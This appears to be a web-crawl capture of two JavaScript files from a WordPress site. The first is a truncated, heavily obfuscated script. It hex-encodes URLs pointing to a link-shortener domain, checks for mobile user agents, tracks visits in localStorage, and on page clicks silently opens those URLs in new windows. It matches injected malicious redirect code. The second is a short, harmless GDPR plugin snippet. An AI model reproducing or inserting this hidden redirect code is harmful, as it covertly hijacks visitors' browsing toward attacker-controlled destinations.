|o|v)|zz)|mt(50|p1|v)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![]}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x68\x45\x78\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x63\x6c\x76\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0)})},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])]},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1)},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56)},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank')};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)))}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88)}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88)}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9)}());

--- FILE ---
content_type: application/javascript
request_url: https://www.nextscripts.com/wp-content/plugins/gdpr-framework/assets/js/consentuntil.min.js?ver=1
body_size: -184
content:
jQuery(function(n){var c=!1;n(".gdpr-consent-until-cal").click(function(){0==c?(n(".gdpr-consent-until").css("opacity",1),c=!0):(n(".gdpr-consent-until").css("opacity",0),c=!1)}),n(".gdpr-consent-until").change(function(){n(".gdpr-consent-until").css("opacity",0)})});
